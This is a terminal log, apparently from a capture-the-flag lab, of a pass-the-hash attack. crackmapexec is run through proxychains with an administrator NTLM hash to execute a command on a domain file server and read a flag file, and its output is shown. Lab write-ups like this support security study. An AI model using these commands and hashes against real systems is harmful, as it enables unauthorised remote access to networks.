 (base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# proxychains4 crackmapexec smb 172.22.4.19 -u administrator -H 4889f6553239ace1f7c47fa2c619c252 -d xiaorang.lab -x "type C:\Users\Administrator\flag\flag03.txt"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.4.19:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.4.19:135  ...  OK
SMB         172.22.4.19     445    FILESERVER       [*] Windows Server 2016 Standard 14393 x64 (name:FILESERVER) (domain:xiaorang.lab) (signing:False) (SMBv1:True)
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.4.19:445  ...  OK
SMB         172.22.4.19     445    FILESERVER       [+] xiaorang.lab\administrator:4889f6553239ace1f7c47fa2c619c252 (Pwn3d!)
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.4.19:135  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.4.19:49668  ...  OK
SMB         172.22.4.19     445    FILESERVER       [+] Executed command
SMB         172.22.4.19     445    FILESERVER
SMB         172.22.4.19     445    FILESERVER
SMB         172.22.4.19     445    FILESERVER
SMB         172.22.4.19     445    FILESERVER       DELEGATION
SMB         172.22.4.19     445    FILESERVER
SMB         172.22.4.19     445    FILESERVER
SMB         172.22.4.19     445    FILESERVER
SMB         172.22.4.19     445    FILESERVER
SMB         172.22.4.19     445    FILESERVER
SMB         172.22.4.19     445    FILESERVER
SMB         172.22.4.19     445    FILESERVER
SMB         172.22.4.19     445    FILESERVER       flag03: flag{020b104b-ae13-4d91-91eb-270e68d9b815}
SMB         172.22.4.19     445    FILESERVER
SMB         172.22.4.19     445    FILESERVER
SMB         172.22.4.19     445    FILESERVER       Here is fileserver.xiaorang.lab, you might find something interesting on this host that can help you!